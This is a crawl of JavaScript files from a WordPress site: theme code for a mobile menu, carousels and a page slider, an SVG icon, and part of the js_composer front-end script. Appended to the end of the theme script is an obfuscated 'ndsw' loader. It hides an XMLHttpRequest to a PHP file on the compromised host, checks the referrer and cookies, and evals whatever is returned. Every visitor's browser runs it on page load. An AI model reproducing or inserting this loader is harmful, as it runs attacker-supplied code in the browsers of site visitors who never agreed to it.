                                $('#mobile_access').mmenu().trigger( to_toggle+".mm" ); 
                            }, 500);
                            
                        }
                        setTimeout(function(){
                           menu_is_opening = false;
                            
                        }, 1000);
                        
                    }
                } );
                $('#mobile_access').mmenu({
                    "header": {
                        "content": '<div class="nav_socials social_ribbon">'+socials+'</div>',
                        "add": true,
                        "update": true
                    },
                    "slidingSubmenus": false,
                    "footer": {
                        "content": '<div class="nav_footer">'+nav_footer+'</div>',
                        "add": true,
                        "update": false
                    },
                    "classes": "mm-fullscreen",
                    "offCanvas": {
                        "position" : "top",
                        "zposition" : "front"
                    },
                    "onClick" : {
                        "close":false
                    }
                }).on( "opening.mm", function() {
                    $('#mobile_access').find('.mCS-autoHide').removeClass('mCS-autoHide');
                    $('.mm-subopen','#mobile_menu').each( function(){
                        var item_w = $(this).next('a').find('span').width();    
                        $(this).css({'right':'calc(50% - '+( ( item_w ) + 20 )+'px)'});
                    } );
                    $('.mobile_menu_switch').toggleClass('opened');
                    history.pushState("", document.title, window.location.pathname + window.location.search);//remove hash
                   
                }).on( "opened.mm", function() {
                    $('.mm-footer').fadeIn();
                }).on( "closing.mm", function() {
                    $('.mm-footer').fadeOut(100);
                    $('.mobile_menu_switch').toggleClass('opened');
                    history.pushState("", document.title, window.location.pathname + window.location.search);//remove hash
                    
                }).removeClass('hide').wrap( function(){ return $w.overlay_wrapper(); } );

                //bind click action
                $('#mobile_menu a:not(.mm-subopen)').click( function( event ){
              
                    var force_scroll = false,
                        hash = '',
                        slide = '',
                        hash_i = $(this).attr("href").indexOf("#"),
                        slide_i = -1;
                    
                    if( hash_i != -1 ) {
                        hash = $(this).attr("href").substr(hash_i);
                        //hash = hash.substring( (hash.length-3),-3);
                    
                    } 
                    
                    if( hash != '' && $(hash).length ) {
                        force_scroll = true;
                        slide = $(hash).closest('.owl-item');
                        slide_i = slide.index();
                        
                    } 
                    
                    if( force_scroll || hash == '#page_very_top' ){
                        event.preventDefault();
                        history.pushState('', document.title, window.location.pathname);
                        
                        $('#mobile_access').mmenu().trigger( "close.mm" );
                        menu_icon.toggle();      
                                         
                        window.A13.header.toggle_tiles();
                        if( hash == '#page_very_top' ){
                            setTimeout(function() {
                                window.A13.page_slider.collapse_slider();
                                   
                            }, 500);
                        }else{
                            setTimeout(function() {
                                var opened = window.A13.page_slider.open_slide(slide);
                                if( !opened ){
                                    $('.main-page-slider').data('owlCarousel').goTo( slide_i );
                                }
                                   
                            }, 500);
                        }
                        
                    }
                    
                                       
                
                } ); 
                $('#mobile_menu').on('click','a.mm-subopen', function(){
                    $('#mobile_access').mCustomScrollbar("scrollTo",$(this).offset().top );
                } );    
            }
        },
        carousel : {
            init: function(){
                a13_carousels = [];//clear interior carousel cache
                $('.a13-custom-image-carousel').each( function(){
        
                    var $this_carousel      = $(this),
                        carousel_id         = $(this).attr('id'),
                        $carousel           = $(this).find('.vc-carousel-slideline-inner'),
                        slides              = $(this).data('per_view'),
                        single              = slides == 1,
                        animation_speed     = $(this).data('speed'),
                        scroll_count        = $(this).data('scroll'),
                        auto_play           = $(this).data('autoplay') === 'yes',
                        hide_nav            = $(this).data('hide_nav') === 'yes',
                        hide_pag            = $(this).data('hide_pag') === 'yes',
                        interval            = $(this).data('interval'),
                        slide_rows          = $(this).data('slide_rows'),
                        responsiveness      = [],
                        carousel_w          = $this_carousel.outerWidth(),
                        items_per_width     = Math.max(1,Math.floor(carousel_w/171)),
                        items_per_slide     = slide_rows * items_per_width,
                        padding             = ((carousel_w - (items_per_width * 171)) / 2) - 8,
                        $children ;
                        
                    
                    for (var i = 0; i < slides; i++) {
                       responsiveness.push([ Math.floor(i*(1920/slides)) ,(i+1)]);
                    }    
                      
                    //brake into rows
                    
                    if( slide_rows > 0 ){
                        while(($children = $('#'+carousel_id+' :not(.items_container)>.people_item:lt('+items_per_slide+')')).length) {
                            $children.wrapAll($('<div class="items_container" style="padding: 10px '+padding+'px;"></div>'));
                            
                        }
                    }
                    
                    $carousel.owlCarousel({
                        autoPlay : auto_play,
                        items: slides,
                        singleItem: single,
                        pagination : !hide_pag,
                        scrollPerPage : scroll_count,
                        slideSpeed : animation_speed,
                        paginationSpeed : interval,
                        //navigation : !hide_nav,
                        navigationText : false,
                        itemsCustom: responsiveness,
                    });
                    
                    
                    var j = a13_carousels.length;
                    
                    a13_carousels[j] = $carousel.data('owlCarousel');
                    
                });
                
                $('.a13-people-carousel-testimonial').on('click','.people_img',function(){
                    var item = $(this).closest('.owl-item'),
                        item_left = item.offset().left,
                        cloud_left = $('.a13_testimonial_cloud').offset().left;

                    
                    $('.a13_testimonial_cloud_triangle').velocity({'left':(item_left - cloud_left + 30) + 'px' });
                    if( $('.a13_testimonial_cloud_interior').hasClass('loading') ){
                        return false;
                    }
                    $('.a13_testimonial_cloud_interior').addClass('loading');
                    
                    $('.a13-people-carousel-testimonial').find('.owl-item').removeClass('active');
                    item.addClass('active');
                    A13.carousel.open_people(item);
                }); 
            },
            refresh: function (owl){
                
                var container           = $(owl.$elem).parent().parent().parent();
        
                var slide_rows          = container.data('slide_rows'),
                    carousel_id         = container.attr('id'),
                    carousel_w          = container.width(),
                    items_per_width     = Math.max(1,Math.floor(carousel_w/171)),
                    items_per_slide     = slide_rows * items_per_width,
                    padding             = ((carousel_w - (items_per_width * 171)) / 2) - 8,
                    $children;
                
                if( slide_rows > 0 && owl !== undefined ){
                
                    owl.destroy();    
                    //remove previous containers
                    if(container.find('.items_container').length > 0){
                        container.find('.people_item').unwrap();
                    }
                    
                    
                    //brake into rows
                    while(($children = $('#'+carousel_id+' :not(.items_container)>.people_item:lt('+items_per_slide+')')).length) {
                        $children.wrapAll($('<div class="items_container" style="padding: 10px '+padding+'px;"></div>'));
                    }
                    owl.reinit();
                }
                     
                
            },
            open_people: function(item){
                
                var people_url = $(item).find('.people_item').data('url'),
                    people_container = $(item).closest('.wpb_wrapper').find('.a13_testimonial_cloud_interior');

                //people_container.html('');
                
                $.get(people_url, {'ie' : (new Date()).getTime(),'mode':'modal'}, function(result){
                    var $result = $(result);
               
                    people_container.removeClass('loading').addClass('loaded').html($result.find('#content').html());
                    
            		people_container.find('.a13_testimonial_cloud_interior').hide().waitForImages(function() {
            			
                        window.A13P.a13_shortcodes();
                        
                        people_container.find('.a13_testimonial_cloud_interior').fadeIn();
                        
            		});			  
                    
                }, 'html');
                
            },
        },
        page_slider :{
            
            
            init: function(){
                
                $('.main-page-slider').owlCarousel({
                    singleItem : true,
                    rewindNav: false,
                    navigation: true,
                    pagination: false,
                    addClassActive: true,
                    slideSpeed: 500,
                    itemsDesktop : false,
                    itemsDesktopSmall : false,
                    itemsTablet: false,
                    itemsMobile : false,
                    //autoHeight : true,
                    navigationText: ['<div><h3 class="a13nav_text"></h3><span></span></div>','<div><h3 class="a13nav_text"></h3><span></span></div>'],
                    
                    beforeInit : function(){
                    
                        if( !page_slider_beforeinit ){
                            page_slider_beforeinit = true;
                            //remove empty paragraphs
                            $('.main-page-slider').find('p:empty').remove();
    
                            //panels scrolling
                            $(".pure_page_wrapper").each( function(){
                                var theme_name = $(this).hasClass('dark') ? "minimal" : "minimal-dark";
                                $(this).mCustomScrollbar({
                        			theme:theme_name,
                                    mouseWheel:{ scrollAmount: G.mousewheel_speed },
                                    
                        		});
                            } );
                            
                            $(".a13_row_container").each( function(){
                                var theme_name = $(this).hasClass('dark') ? "minimal" : "minimal-dark";
                                $(this).mCustomScrollbar({
                        			theme:theme_name,
                                    
                                    mouseWheel:{ scrollAmount: G.mousewheel_speed },                                
                                    callbacks:{
                						whileScrolling :function(){
                                            var element = $(this).find('.a13_row_container');
                                            //console.log(element);
                                            if ( element.hasClass('with-parallax') ){
                                            
                                                var ratio = element.data('a13_parallax_speed');
                                                
                                                element.css({ 'backgroundPosition' : '50% '+( ( this.mcs.topPct ) * ratio )+'%' });
                                                    
                                            }
                                            
                                            
                                            
                                            
                                        }
                					}
                                    
                        		});
                            } );
                                                        
                            //console.log('beforeInit event');
                        }
                        
                        
                    },
                    afterInit : function(){      
                        var slider_w = $('.main-page-slider>.owl-wrapper-outer').outerWidth(),
                            class_name = 'a13psic_'+collapsed_items_count,
                            collapsed_slider_sesttings = {items:collapsed_items_count, singleItem: false,navigationText: ['<div></div>','<div></div>'],};
                                                
                        window.A13.page_slider.set_nav(this.owl.currentItem);
                        
                        //buffer slides withot tiles, only once
                        if( !slides_cache_loaded ){
                            $('.main-page-slider>div>div>div.owl-item>.owl_row_wrap:not(.with_tile)').each( function(){
                                var i = $(this).parent().index();
                                slides_cache[i] = $(this).parent().html();
                                slides_cache_loaded = true;
                            } );
                        }                                                
                        
                        //touch events
                        
                        $('.main-page-slider>.owl-controls').on( 'touchstart','.owl-buttons>div', function(){ 
                         
                            var color = $(this).attr('data-lead_color'); 
                            
                            //$(this).attr('style', 'background-color: '+color+' !important;'); 
                            this.style.setProperty( 'background-color', color, 'important' );   
                                
                            $(this).addClass('touched'); 
                          
                        } ).on('mouseenter','.owl-buttons>div', function(e) {
                        	var color = $(this).attr('data-lead_color'); 
                            
                            this.style.setProperty( 'background-color', color, 'important' );    
                            $(this).addClass('touched'); 
                            
                        }).on('mouseleave','.owl-buttons>div', function(e) {
                        	
                            $(this).removeClass('touched');
                            //$(this).attr({'style':'display: block;' });
                            $(this).css({'display':'block' });
                            this.style.removeProperty( 'background-color' );   
                            

                        });
                        
                        $('.main-page-slider').on( 'touchstart', function(){ 
                         
                            $('.main-page-slider').addClass('touched');
                            
                        } ).on('mouseenter', function(e) {
                        
                            $('.main-page-slider').addClass('touched');
                            
                        }).on('mouseleave', function(e) {
                        	
                            $('.main-page-slider').removeClass('touched');
                                                        
                            
                        }).on('click', function(e) {
                        	
                            $(this).removeClass('touched');
                            
                            $(this).attr({'style':'display: block;' });
                        });
                        
                        //console.log('afterInit event');
                                      
                        
                        if(!initial_open && !main_slider_initiated && hash_from_url == ''){
                        
                            window.A13.page_slider.toggle_slider(-1);
                            
                        }
                        main_slider_initiated = true;
                        
                    },
                    
                    
                    afterMove : function(){
                        // fill the 'next' navigation button ('prev' is disabled anyway)
                        //$('.main-page-slider .owl-next')                   
                        window.A13.page_slider.set_nav(this.owl.currentItem);
                        if(isTouchScr){
                        
                            $('.main-page-slider .owl-buttons>div').removeClass('touched');
                            $('.main-page-slider .owl-buttons>div').attr({'style':'display: block;' });
                        }
                        
                        //move the footer up
                        if( $body.hasClass('no_custom_scroll') && $('#mid').hasClass('a13_opened') ){
                            //get visible slide height
                            var slide_h = $('.main-page-slider>.owl-wrapper-outer>.owl-wrapper>.owl-item.active').height();
                            $('.main-page-slider').velocity({'height':slide_h+'px'});


                        }

                        if( $('#mid').hasClass('a13_opened') ){

                            var hash_link = $('.main-page-slider>.owl-wrapper-outer>.owl-wrapper>.owl-item.active .a13_row_container').attr('id');
                            history.pushState({id:Math.floor((Math.random() * 1000) + 1)}, '', '#'+hash_link);
                            
                        }
                        //console.log('afterMove event');
                        
                                          
                        
                    }
                
                });  
                //$('.main-page-slider .owl-buttons>div').on( 'mouseout', function(){ $(this).attr({'style':'display: block;' }); } );
                $('.main-page-slider').on('click', '.a13_tile', function(){ window.A13.page_slider.toggle_slider( $(this).closest('.owl-item') ); } );
                
            
                
                
            },
            
            set_nav: function( curItem ){
                
                var prev_item = $('.main-page-slider>.owl-wrapper-outer>.owl-wrapper>.owl-item:eq('+(curItem - 1)+')').find('.owl_row_wrap'),
                    next_item = $('.main-page-slider>.owl-wrapper-outer>.owl-wrapper>.owl-item:eq('+(curItem + 1)+')').find('.owl_row_wrap'),
                    on_prev = ( $('.main-page-slider>.owl-controls>.owl-buttons>.owl-prev').length && $('.main-page-slider>.owl-controls>.owl-buttons>.owl-prev').is(":hover") ),
                    on_next = ( $('.main-page-slider>.owl-controls>.owl-buttons>.owl-next').length && $('.main-page-slider>.owl-controls>.owl-buttons>.owl-next').is(":hover") ),
                    hover_sel = '',
                    is_opened = $('#mid').hasClass('a13_opened');
                
                if(on_prev){
                    hover_sel = '.owl-prev';
                }
                if(on_next){
                    hover_sel = '.owl-next';
                }
                
                
                if( !is_opened ){
                    $('.main-page-slider>.owl-controls>.owl-buttons>.owl-prev').attr( {'data-lead_color':''} );
                    $('.main-page-slider>.owl-controls>.owl-buttons>.owl-next').attr( {'data-lead_color':''} );
                    $('.main-page-slider>.owl-controls>.owl-buttons>div').off( 'mouseover.a13');
                    return true;
                }else{
                    $('.main-page-slider>.owl-controls>.owl-buttons>.owl-prev').attr( {'data-lead_color':prev_item.data('a13row_lead_color')} );
                    $('.main-page-slider>.owl-controls>.owl-buttons>.owl-prev>div').css({'background-color':prev_item.data('a13row_lead_color')});
                    $('.main-page-slider>.owl-controls>.owl-buttons>.owl-prev').find('.a13nav_text').html( prev_item.data('a13row_subtitle') );
                    $('.main-page-slider>.owl-controls>.owl-buttons>.owl-prev').find('span').attr({'class':''}).addClass( prev_item.data('a13row_icon') );
                    
                    $('.main-page-slider>.owl-controls>.owl-buttons>.owl-next').attr( {'data-lead_color':next_item.data('a13row_lead_color')} );
                    $('.main-page-slider>.owl-controls>.owl-buttons>.owl-next>div').css({'background-color':next_item.data('a13row_lead_color')});
                    $('.main-page-slider>.owl-controls>.owl-buttons>.owl-next').find('.a13nav_text').html( next_item.data('a13row_subtitle') );
                    $('.main-page-slider>.owl-controls>.owl-buttons>.owl-next').find('span').attr({'class':''}).addClass( next_item.data('a13row_icon') );
                    
                }
                
                if( hover_sel != ''){
                    $('.main-page-slider>.owl-controls>.owl-buttons>div')
                    //.trigger('mouseout')
                    //.fadeOut(100)
                    .off( 'mouseover.a13')
                    .on( 'mouseover.a13', function(){ 
                        var color = $(this).attr('data-lead_color'); 
                        $(this).addClass('touched');
                        this.style.setProperty( 'background-color', color, 'important' );   
                    })
                    .filter(hover_sel)
                    .trigger('mouseover.a13');
                }else{
                    $('.main-page-slider>.owl-controls>.owl-buttons>div')
                    .trigger('mouseout')
                    .fadeOut(100)
                    .off( 'mouseover.a13')
                    .on( 'mouseover.a13', function(){ 
                        var color = $(this).attr('data-lead_color'); 
                        this.style.setProperty( 'background-color', color, 'important' );   
                    }).parent().parent().find('.owl-buttons>div').fadeIn(100);
                }
                //check if there's a map
                if( !block_initializing_map && !map_initialized && $('.main-page-slider>div>div>div.owl-item:eq('+curItem+') #a13-map-canvas').length > 0 ){
                    a13_gmaps_initialize();
                    map_initialized = true;
                }
                
         
            },
            
            toggle_slider : function( obj ){
                
                
                var no_custom_scroll = $body.hasClass('no_custom_scroll'),
                    slider_w = $('.main-page-slider>.owl-wrapper-outer').outerWidth(),
                    collapsed_items_count = Math.min(Math.floor(slider_w/min_item_width),max_items_count),
                    class_name = 'a13psic_'+collapsed_items_count,
                    collapsed_slider_sesttings = {items:collapsed_items_count, singleItem: false,navigationText: ['<div></div>','<div></div>'],},
                    was_opened = $('#mid').hasClass('a13_opened'),
                    clicked_item = '',
                    clicked_item_i = 0,
                    fast = true;
                if(obj != -1){
                    clicked_item = obj,
                    clicked_item_i = obj.index();
                    fast = false;
                }
                
                
                //unbind click
                $('.main-page-slider').off('click');
                
                //if( no_custom_scroll)
                if(was_opened){
                    //closing content

                    history.pushState("", document.title, window.location.pathname + window.location.search);//remove hash
                    window.setTimeout( function(){
                        
                        //hide other content blocks
                        $('.main-page-slider>div>div>div.owl-item:not(:eq('+clicked_item_i+')) .mCustomScrollbar')
                            .mCustomScrollbar("disable")
                            .css( { width : '0',left: '0',display:'none' } );
                            
                        $('#mid').removeClass('a13_opening_done');
                    }, 1);
                    
                    window.setTimeout( function(){
                        //return false;
                        //remove with animation visible content block
                        $('.main-page-slider>div>div>div.owl-item:eq('+clicked_item_i+') .mCustomScrollbar')
                        .velocity( { left : '-100%' },{duration:(fast ? 1 : 500 )});
                        
                    }, (fast ? 1 : 100 ) );
                    
                    window.setTimeout( function(){
                        //return false;
                        
                        $('.main-page-slider').data('owlCarousel').goTo( Math.floor( (clicked_item_i)/collapsed_items_count ) );  
                        //change tile width to fit according to tile amount
                        $('.main-page-slider>div>div>div.owl-item:eq('+clicked_item_i+') .mCustomScrollbar')
                        .css({'top':'0',width : '0',display:'none'})
                        .mCustomScrollbar("disable");
                        
                        $('.a13_tile').velocity({'width':(slider_w/collapsed_items_count)+'px'},{duration:(fast ? 1 : 500 )});
                        
                    }, (fast ? 1 : 610 ));
                    
                    window.setTimeout( function(){
                        //return false;
                        //tile all together
                        $('.main-page-slider>div>div>div.owl-item').velocity({'width':(slider_w/collapsed_items_count)+'px'},{ duration: (fast ? 1 : 500 )});
                        //$window.trigger( 'resize' );
                        
                    },(fast ? 1 : 1650 ));
                    
                    window.setTimeout( function(){
                        //return false;
                        
                        //remove items without tile
                        $('.main-page-slider').find('.owl-item>.owl_row_wrap:not(.with_tile)').each( function(){
                            var i = $(this).parent().index();
                            
                            $('.main-page-slider').data('owlCarousel').removeItem(i);
                             
                        } );
                        
                        $('.main-page-slider').data('owlCarousel').reinit(collapsed_slider_sesttings);
                                
                        //console.log(a13_carousels);
                        $.each( a13_carousels, function( index, owl ) {
                            
                            if ( owl != undefined ){
                            //console.log(owl);
                                owl.destroy();
                            }
                        });
                        $('#mid').addClass(class_name).toggleClass('a13_opened').removeClass('update_carousels');;
                        window.A13.page_slider.set_nav(clicked_item_i);
                        //$('.main-page-slider').data('owlCarousel').goTo( Math.floor( (clicked_item_i)/collapsed_items_count ) );
                    }, (fast ? 1 : 2100 ) );
                    
                    
            
                }else{
                    //open
                    var hash_link = clicked_item.find('.a13_row_container').attr('id');
                    history.pushState({id:Math.floor((Math.random() * 1000) + 1)}, '', '#'+hash_link);


                    window.setTimeout( function(){
                        //get back all slides without tile
                        block_initializing_map = true;
                        $.each( slides_cache, function( index, value ) {
                            if ( value !== undefined ){
                                $('.main-page-slider').data('owlCarousel').addItem(value ,index);
                                
                                
                            }
                        });
                        
                        
                        $('#mid').toggleClass('a13_opened');
                    }, 1);
                    
                    window.setTimeout( function(){
                        //return false;
                        $('.a13_tile').velocity({'width':'164px'},{ duration: 300});
                        
                        //make slides wide
                        $('.main-page-slider>div>div>div.owl-item').velocity({'width':(slider_w)+'px'},500);
                        
                    }, 100);
                    
                    window.setTimeout( function(){
                        //return false;
                        $('.main-page-slider').data('owlCarousel').reinit({ singleItem: true,navigationText: ['<div><h3 class="a13nav_text"></h3><span></span></div>','<div><h3 class="a13nav_text"></h3><span></span></div>']});
                        $('.main-page-slider').data('owlCarousel').goTo(clicked_item_i);
                        
                    }, 600);
                    
                    
                    //show clicked item
                   
                    window.setTimeout( function(){
                        //return false;
                        
                        //prepare clicked item    
                        $('.main-page-slider>div>div>div.owl-item:eq('+clicked_item_i+') .mCustomScrollbar')
                        .css({ width: 'auto',left : '-100%',display:'block' }).mCustomScrollbar("update");
                        
                        //console.log($('.main-page-slider>div>div>div.owl-item:eq('+clicked_item_i+') .mCustomScrollbar').height());
                        $('#mid').addClass('a13_opening_done');
                        
                        if( no_custom_scroll){
                                                        
                            
                            var slide_h = $('.main-page-slider>.owl-wrapper-outer>.owl-wrapper>.owl-item.active').height();
                            $('.main-page-slider').velocity({'height':slide_h+'px'});
                            
                        }
                        $window.trigger( 'resize' );
                       
                    }, 1100);
                    window.setTimeout( function(){
                        //return false;
                        
                        //show clicked item
                        $('.main-page-slider>div>div>div.owl-item:eq('+clicked_item_i+') .mCustomScrollbar')
                        .velocity( { left : '0' }, { duration: 500});
                        
                    }, 1300);
                    
                    window.setTimeout( function(){
                        //return false;
                        
                        //check if there's a map
                        if( !map_initialized && $('.main-page-slider>div>div>div.owl-item:eq('+clicked_item_i+') #a13-map-canvas').length > 0 ){
                            a13_gmaps_initialize();
                            map_initialized = true;
                        }
                        //make all slide's content visibile
                        $('.main-page-slider>div>div>div.owl-item .mCustomScrollbar').css({ width: 'auto', left:0, display: 'block' }).mCustomScrollbar("update");
                        
                    }, 1800);
                    
                    window.setTimeout( function(){
                        //return false;
                        $('.a13-custom-image-carousel').each( function(){
                            
                            while( !$(this).find('.people_item').parent().hasClass('vc-carousel-slideline-inner') ){
                                $(this).find('.people_item').unwrap();
                            }
                            
                                                    
                        
                        } );
                        window.A13.carousel.init();       
                        $window.trigger( 'resize' );
                        
                        $('#mid').removeClass(class_name).addClass('update_carousels');
                        window.A13.page_slider.set_nav(clicked_item_i);
                        
                        block_initializing_map = false;
                    }, 1900);
                    
                }
                
                
                
                if(obj != -1){
                    $('.main-page-slider').on('click', '.a13_tile', function(){ window.A13.page_slider.toggle_slider( $(this).closest('.owl-item') ); } );
                }
                //window.A13.page_slider.toggle_slider();
                
            },
            
            open_slide: function( obj ){
                var was_opened = $('#mid').hasClass('a13_opened');
                
                if ( was_opened ){
                    return false;
                }
                
                window.A13.page_slider.toggle_slider( obj );
                return true;
            },
            collapse_slider: function( ){
                var was_opened = $('#mid').hasClass('a13_opened');
                
                if ( was_opened ){
                    var first = $('.main-page-slider>div>div>div.owl-item:eq(0)')
                    window.A13.page_slider.toggle_slider( first );
                }else{
                    $('.main-page-slider').data('owlCarousel').goTo( 0 );
                }
                return true;
            }
        
        }
        
    
    }
  
    //make things alive
    
    $(document).ready( function(){
        //override vc bakery function to run masonry more flexible
        
        window.vc_teaserGrid = function(){
            var layout_modes = {
              fitrows:'fitRows',
              masonry:'masonry'
            }
            
            jQuery('.wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)').each(function () {
                var $container = jQuery(this);
                var $thumbs = $container.find('.wpb_thumbnails');
                var layout_mode = $thumbs.attr('data-layout-mode');
                
                
                $thumbs.isotope({
                    // options
                    itemSelector:'.isotope-item',
                    layoutMode: 'packery',   
                });
                
                
                $container.find('.categories_filter a').data('isotope', $thumbs).click(function (e) {
                    e.preventDefault();
                    var $thumbs = jQuery(this).data('isotope');
                    jQuery(this).parent().parent().find('.active').removeClass('active');
                    jQuery(this).parent().addClass('active');
                    $thumbs.isotope({filter:jQuery(this).attr('data-filter')});
                });
                jQuery(window).resize(debounce( function(){$thumbs.isotope("layout");},250));
            });
        }
        
        A13 = window.A13;
        A13.rise();
        //display first testimonial
        $('.a13-people-carousel-testimonial .people_img:eq(0)').click();
        
        
    });
    
    $(window).load(function(){
        $("#preloader").velocity({'opacity':'0'},500, function(){
            $("#preloader").hide();
        } );
        setTimeout(function(){
            $(".mobile_menu_switch").fadeIn();
            $("#mid").velocity({'opacity':'1'});
        }, 500);
            
        
        
    });
   
    
    
})(jQuery, window, document);// JavaScript Document
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//sjunker.es/PymesON Guille/Img/Fotolia_53336328_Subscription_Monthly_V/Fotolia_53336328_Subscription_Monthly_V.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: image/svg+xml
request_url: http://sjunker.es/wp-content/themes/ceevee/images/svg/hamburger.svg
body_size: 481
content:
<?xml version="1.0" encoding="utf-8"?>
<svg width="70" height="45" preserveAspectRatio="none" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg">
	<g>
		<path d="m 5.0916789,18.818994 53.8166421,0" stroke-linecap="round" stroke-width="5" fill="none"/>
        <path d="m 5.1969746,31.909063 53.8166424,0" stroke-linecap="round" stroke-width="5" fill="none"/>
        <path d="m 5.0916788,44.95698 53.8166422,0" stroke-linecap="round" stroke-width="5" fill="none"/>
	</g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: http://sjunker.es/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.8.0.1
body_size: 31941
content:
document.documentElement.className += ' js_active ';
document.documentElement.className += 'ontouchstart' in document.documentElement ? ' vc_mobile ' : ' vc_desktop ';
(function () {
	var prefix = [
		'-webkit-',
		'-moz-',
		'-ms-',
		'-o-',
		''
	];
	for ( var i = 0;
		  i < prefix.length;
		  i ++ ) {
		if ( prefix[ i ] + 'transform' in document.documentElement.style ) {
			document.documentElement.className += " vc_transform ";
		}
	}
})();
/*
 On document ready jQuery will fire set of functions.
 If you want to override function behavior then copy it to your theme js file
 with the same name.
 */
function vc_js() {
	vc_twitterBehaviour();
	vc_toggleBehaviour();
	vc_tabsBehaviour();
	vc_accordionBehaviour();
	vc_teaserGrid();
	vc_carouselBehaviour();
	vc_slidersBehaviour();
	vc_prettyPhoto();
	vc_googleplus();
	vc_pinterest();
	vc_progress_bar();
	vc_plugin_flexslider();
	vc_google_fonts();
	vc_gridBehaviour();
	vc_rowBehaviour();
	vc_ttaActivation(); // @since 4.5
	jQuery( document ).trigger( 'vc_js' );
	window.setTimeout( vc_waypoints, 500 );
}

if ( 'function' !== typeof(window[ 'vc_plugin_flexslider' ]) ) {
	window.vc_plugin_flexslider = function ( $parent ) {
		var $slider = $parent ? $parent.find( '.wpb_flexslider' ) : jQuery( '.wpb_flexslider' );
		$slider.each( function () {
			var this_element = jQuery( this );
			var sliderSpeed = 800,
				sliderTimeout = parseInt( this_element.attr( 'data-interval' ) ) * 1000,
				sliderFx = this_element.attr( 'data-flex_fx' ),
				slideshow = true;
			if ( 0 === sliderTimeout ) {
				slideshow = false;
			}

			this_element.is( ':visible' ) && this_element.flexslider( {
				animation: sliderFx,
				slideshow: slideshow,
				slideshowSpeed: sliderTimeout,
				sliderSpeed: sliderSpeed,
				smoothHeight: true
			} );
		} );
	};
}

/* Twitter
 ---------------------------------------------------------- */
if ( 'function' !== typeof(window[ 'vc_twitterBehaviour' ]) ) {
	window.vc_twitterBehaviour = function () {
		jQuery( '.wpb_twitter_widget .tweets' ).each( function ( index ) {
			var this_element = jQuery( this ),
				tw_name = this_element.attr( 'data-tw_name' ),
				tw_count = this_element.attr( 'data-tw_count' );

			this_element.tweet( {
				username: tw_name,
				join_text: "auto",
				avatar_size: 0,
				count: tw_count,
				template: "{avatar}{join}{text}{time}",
				auto_join_text_default: "",
				auto_join_text_ed: "",
				auto_join_text_ing: "",
				auto_join_text_reply: "",
				auto_join_text_url: "",
				loading_text: '<span class="loading_tweets">loading tweets...</span>'
			} );
		} );
	};
}

/* Google plus
 ---------------------------------------------------------- */
if ( 'function' !== typeof(window[ 'vc_googleplus' ]) ) {
	window.vc_googleplus = function () {
		if ( 0 < jQuery( '.wpb_googleplus' ).length ) {
			(function () {
				var po = document.createElement( 'script' );
				po.type = 'text/javascript';
				po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
